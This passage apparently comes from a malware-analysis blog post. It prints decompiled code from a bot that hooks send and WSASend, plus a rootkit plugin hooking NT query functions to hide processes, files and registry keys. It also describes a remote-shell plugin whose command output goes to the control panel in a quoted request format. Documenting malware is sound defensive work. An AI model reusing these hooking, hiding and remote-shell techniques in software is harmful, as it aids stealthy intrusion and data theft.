void __cdecl __noreturn HookSendFunctionsThread()
{
  int v0; // eax@1
  int sendAddress; // eax@1
  int v2; // ecx@1
  int v3; // eax@2
  int v4; // eax@5
  int wsaSendAddress; // eax@5
  int v6; // ecx@5
  int v7; // eax@6

  SuspendResumeThread(1);
  v0 = GetModuleHandleA("ws2_32.dll");
  sendAddress = GetProcAddress(v0, "send");
  if ( !sendAddress )
  {
    v3 = LoadLibraryA("ws2_32.dll");
    sendAddress = GetProcAddress(v3, "send");
  }
  if ( sendAddress )
    HookFunction(v2, off_40301C, sendAddress, FakeSend, off_40301C);
  v4 = GetModuleHandleA("ws2_32.dll");
  wsaSendAddress = GetProcAddress(v4, "WSASend");
  if ( !wsaSendAddress )
  {
    v7 = LoadLibraryA("ws2_32.dll");
    wsaSendAddress = GetProcAddress(v7, "WSASend");
  }
  if ( wsaSendAddress )
    HookFunction(v6, off_403018, wsaSendAddress, FakeWSASend, off_403018);
  byte_404928 = 0;
  byte_404929 = 0;
  SuspendResumeThread(0);
  ExitThread(0);
}
shell.dll: If the server response includes the “shell_rules” parameter, then the command specified is executed and the result is sent to the panel, encoded with Base64. The request used for this will be “cmd=getshell&login=%s&shell=$RESULT&run=ok”.
These plugins are stored on disk encrypted with the same modified RC4 algorithm, using the botid as key. Besides these, there is another plugin, called Rootkit.dll, used to hook the functions ZwQuerySystemInformation, ZwQueryDirectoryFile and ZwEnumerateValueKey to try to hide the malware process, files and registry keys.
void __stdcall __noreturn StartAddress(int a1)
{
  HMODULE v1; // eax@1
  FARPROC v2; // eax@1
  HMODULE v3; // eax@3
  FARPROC v4; // eax@3
  HMODULE v5; // eax@5
  FARPROC v6; // eax@5

  SuspendResumeThread(1);
  v1 = GetModuleHandleA("ntdll");
  v2 = GetProcAddress(v1, "ZwQuerySystemInformation");
  if ( v2 )
    HookFunction(v2, FakeQuerySystemInformation, off_402018);
  v3 = GetModuleHandleA("ntdll");
  v4 = GetProcAddress(v3, "ZwQueryDirectoryFile");
  if ( v4 )
    HookFunction(v4, FakeQueryDirectoryFile, off_402014);
  v5 = GetModuleHandleA("ntdll");
  v6 = GetProcAddress(v5, "ZwEnumerateValueKey");
  if ( v6 )
    HookFunction(v6, FakeEnumerateValueKey, OriginalEnumerateValueKey);
  SuspendResumeThread(0);
  ExitThread(0);
}
These are some of the samples used to write this blog post:
7/8